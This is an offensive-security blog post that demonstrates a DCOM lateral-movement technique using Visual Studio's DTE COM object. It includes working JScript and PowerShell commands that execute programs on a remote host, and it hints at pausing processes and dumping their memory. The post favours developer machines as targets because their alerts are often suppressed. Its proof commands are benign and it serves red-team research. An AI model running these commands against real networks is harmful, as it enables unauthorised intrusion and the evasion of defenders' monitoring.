Dear Fellowlship, today’s homily is about the umpteenth DCOM-based lateral movement method you’ll see, this time targeting that blessing that populates any company: developers. Dreaded users whose machines are often found on quite a few exclusion lists to avoid the myriad of false positives they generate with their work.
I know that DCOM is widely used and documented, and tons of methods to achieve code execution are public. But is xmas eve and I wanted to publish something before the end of the year. It’s a quick post, but maybe it can be helpful to someone.
A few hours ago I started to dig into anti-debugging techniques that could be applied to jscript (in fact that was my original idea for my end-of-the-year post after this conversation with Rio), but then I started to fall down a rabbit hole.
I was playing with OleViewDotNet when I found an interesting interface called Debugger. I started to scratch beneath the surface and found out that the COM object is from Visual Studio. More precisely, it is the “DTE” or “Development Tools Environment”.
To be completely honest it was the first time hearing that term, but a quick Google search showed that it is something hyper-mega-known among developers and there are huge amounts of documentation and posts about it. Shame on me.
The MSDN documentation shows that there is a method called ExecuteCommand that can be used to run a program from the command line. Let’s try it:
var vs = new ActiveXObject("VisualStudio.DTE");
//vs.MainWindow.Visible = true;
vs.ExecuteCommand("Tools.Shell", "calc.exe");

So far, so good.
If you have to pwn a machine inside a big company and want to keep the alerts at minimum… who is your target? Probably people that works in IT or developers. The amount of false positives from their machines usually makes them the perfect target to use as a pivot in an intrusion. And Visual Studio is hugely adopted in these environments.
In order to call the COM object in the remote machine we need local administrator privileges (this is usually the minimum bar when performing lateral movements so nothing new). Just use the CLSID for VisualStudio.DTE (it varies between versions and here I am using VS 2019, if you do not know the version of the target just bruteforce the most common ones):
PS C:\Windows\system32> $com = [System.Activator]::CreateInstance([type]::GetTypeFromCLSID("2E1517DA-87BF-4443-984A-D2BF18F5A908","192.168.56.20"))
PS C:\Windows\system32> $com.ExecuteCommand("Tools.Shell", "cmd.exe /c echo PWNED! > c:\dcom.txt")
PS C:\Windows\system32> type \\192.168.56.20\C$\dcom.txt
PWNED!
As stated at the beginning of the post, all started because of an interface called Debugger, which of course allows to do more things like for example enumerating remote processes…

…and more creative stuff like pausing a process (wink wink ;D) attaching the debugger and inserting a breakpoint. You could also read process memory or go full YOLO mode and MiniDump it.
We hope you enjoyed this reading! Feel free to give us feedback at our twitter @AdeptsOf0xCC.